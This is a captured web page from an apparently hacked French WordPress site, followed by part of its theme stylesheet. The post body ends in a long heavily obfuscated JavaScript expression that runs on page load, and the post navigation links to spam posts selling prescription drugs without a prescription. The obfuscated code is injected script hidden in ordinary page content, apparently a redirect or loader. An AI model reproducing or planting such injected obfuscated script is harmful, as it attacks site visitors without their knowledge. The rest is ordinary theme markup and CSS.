![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+$[24]+$[13]+$[25]+$[26]+$[14]+$[13]+$[16]+$[14]+$[27]+$[13]+$[16]+(![]+[])[+!+[]]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[27]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[27]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.metrec.fr/category/non-classe/" rel="category tag">Non classé</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-900 -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.metrec.fr/2023/02/28/achat-medicament-caverta-en-ligne-canada-caverta-sans-ordonnance/" rel="prev">Achat Medicament Caverta En Ligne Canada. Caverta sans ordonnance</a></div><div class="nav-next"><a href="https://www.metrec.fr/2023/02/28/achat-en-ligne-generique-lioresal-medicaments-bon-marche-expedition-rapide/" rel="next">Achat En Ligne Générique Lioresal &#8211; Médicaments Bon Marché &#8211; Expédition rapide</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		            <a href="/mentions-legales/" class="mention-legal col-lg-3 col-md-3 col-sm-3">
                Mentions légales 				            </a>
            
        	
		
							<div class="recrutement col-lg-3 col-md-3 col-sm-3"> 	
			</div>
					
	
				
			<a class="connexion col-lg-6 col-md-6 col-sm-6" href="">
				
            <span class="login"> Connexion</span>
            
        			</a>
		
			
		
			
	</footer><!-- #colophon -->
	<div class="modal" tabindex="-1" role="dialog" id="modal-should-logged-in">
		<div class="modal-dialog" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		        <div class="modal-body">

		      		<div class="title-modal">
					    <h2 class="title-modal-text">Non connecté(e)</h2>
					</div>

					<p class="modal-content-text">
						Veuillez vous connecter pour continuer.					</p>

						
				</div>
				<div class="modal-footer">
				    <button class="should-login">
	    			<a href="/" class="btn">Se connecter</a></button>		 
	      		</div>
		    </div>
		    
		  </div>
		</div>
	</div><!-- modal must connect -->


	<div class="modal" tabindex="-1" role="dialog" id="modal-upload">
	  <div class="modal-dialog" role="document">
	    <div class="modal-content">
	      <div class="modal-header">
	      	
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	          <span aria-hidden="true">&times;</span>
	        </button>
	      </div>
	      <div id="dropzone-error" class="alert alert-danger hide" role="alert"></div>
	      <div class="modal-body">
	      	<div id="upload-form" class="dropzone">
	      	</div>
	       
	      </div>
	    </div>
	  </div>
	</div>
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.metrec.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap-carousel.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_url = "https:\/\/www.metrec.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/dropzone.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/js/owl.carousel.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://www.metrec.fr/mentions-legales/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Mentions légales</a>
				</div>
				
			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.metrec.fr/wp-content/themes/metrec/style.css?ver=4.9.28
body_size: 54223
content:
/*!
Theme Name: metrec
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: metrec
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

metrec is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */


/*********** FONTS ******************/
/*@import url("https://use.typekit.net/qfb4swq.css");*/

@font-face {
	font-family: 'Europa Bold';
	src:	url('assets/fonts/europa/europa-bold-webfont.eot?#iefix') format('embedded-opentype'),  
			url('assets/fonts/europa/europa-bold-webfont.woff') format('woff'), 
			url('assets/fonts/europa/europa-bold-webfont.ttf')  format('truetype'), 
			url('assets/fonts/europa/europa-bold-webfont.svg#Europa-Bold') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Europa Light';
	src: 	url('assets/fonts/europa/europa-light-webfont.eot?#iefix') format('embedded-opentype'),  
			url('assets/fonts/europa/europa-light-webfont.woff') format('woff'), 
			url('assets/fonts/europa/europa-light-webfont.ttf')  format('truetype'), 
			url('assets/fonts/europa/europa-light-webfont.svg#Europa-Light') format('svg');
	font-weight: normal;
	font-style: normal;
}

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
